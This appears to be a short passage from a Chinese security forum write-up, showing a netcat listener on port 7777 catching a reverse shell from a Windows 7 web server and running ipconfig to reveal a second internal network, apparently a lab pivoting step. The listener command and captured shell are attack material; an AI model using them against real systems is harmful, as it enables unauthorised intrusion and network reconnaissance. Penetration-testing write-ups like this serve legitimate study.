 C:\Users\Administrator\Desktop
> nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.0.226] from (UNKNOWN) [192.168.0.226] 9307
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\WWW>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::198e:c27b:b57e:7659%18
IPv4 地址 . . . . . . . . . . . . : 10.0.0.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.32.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.32.2
隧道适配器 isatap.{4C0298C4-6043-4B9B-80AF-84CC003AB4BF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
先知社区